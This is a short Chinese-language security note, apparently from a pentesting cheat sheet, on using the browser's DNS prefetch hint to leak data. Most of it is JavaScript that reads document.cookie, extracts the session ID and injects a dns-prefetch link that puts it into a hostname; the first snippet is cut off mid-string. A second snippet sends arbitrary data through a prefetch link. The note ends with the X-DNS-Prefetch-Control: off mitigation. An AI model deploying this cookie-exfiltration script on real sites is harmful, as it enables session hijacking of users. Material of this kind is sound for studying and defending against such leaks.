 DNS Prefetch
为了加快页面加载速度，浏览器会预先将主机名解析为 IP 地址并缓存以备后用。
您可以通过以下方式指示浏览器预先解析主机名：<link rel="dns-prefetch" href="something.com">
您可以利用这种行为来通过 DNS 请求泄露敏感信息：
var sessionid = document.cookie.split('=')[1]+".";
var body = document.getElementsByTagName('body')[0];
body.innerHTML = body.innerHTML + "<link rel=\"dns-prefetch\" href=\"//" + sessionid + "a
另一种方法：
const linkEl = document.createElement('link');
linkEl.rel = 'prefetch';
linkEl.href = urlWithYourPreciousData;
document.head.appendChild(linkEl);
为了避免这种情况发生，服务器可以发送以下HTTP标头：
X-DNS-Prefetch-Control: off
显然，这种技术在无头浏览器（机器人）中不起作用